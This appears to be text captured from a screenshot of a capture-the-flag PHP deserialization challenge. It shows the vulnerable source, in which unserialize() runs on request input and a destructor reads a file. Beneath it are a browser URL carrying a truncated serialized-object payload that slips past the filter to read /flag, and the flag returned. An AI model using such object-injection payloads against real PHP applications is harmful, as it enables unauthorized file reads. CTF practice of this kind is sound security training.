 <?php
highlight_file(__FILE__);
ini_set('display_errors', 'on');
class FDtest{
public function __destruct()
{
if($this->getfile) echo file_get_contents($this->getfile);//flag at /flag
}
}
$res = unserialize($_REQUEST['a']);
if(preg_match('/l/i',serialize($res))){
throw new Exception("Hitherto shalt thou come, but no further");
}
Notice: unserialize(): Error at offset 42 of 42 bytes in /var/www/html/test/ATestOfXiaoLing.php on line 12
flag{79c22752-d357-496e-85a1-87c773cfef8c}
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eci-2zej4o1jo0uu6n8gsw2j.cloudeci1.ichunqiu.com/test/ATestOfXiaoLing.php?a=O:6:"FDtest":1:{s:7:"getfile";s:5:"/flag";